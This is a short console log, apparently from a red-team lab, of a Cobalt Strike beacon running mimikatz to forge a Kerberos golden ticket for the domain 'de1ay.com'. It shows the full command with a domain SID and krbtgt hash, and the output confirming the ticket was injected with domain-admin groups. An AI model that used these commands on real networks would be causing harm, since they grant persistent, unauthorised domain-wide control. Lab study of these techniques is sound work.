 beacon> mimikatz kerberos::golden /user:Golden /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604-1001 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:Golden /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604-1001 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt command
[+] host called home, sent: 750666 bytes
[+] received output:
User : Golden
Domain : de1ay.com (DE1AY)
SID : S-1-5-21-2756371121-2868759905-3853650604-1001
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime : 2022/3/26 15:43:54 ; 2022/3/26 23:43:54 ; 2022/4/2 15:43:54
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Golden @ de1ay.com' successfully submitted for current session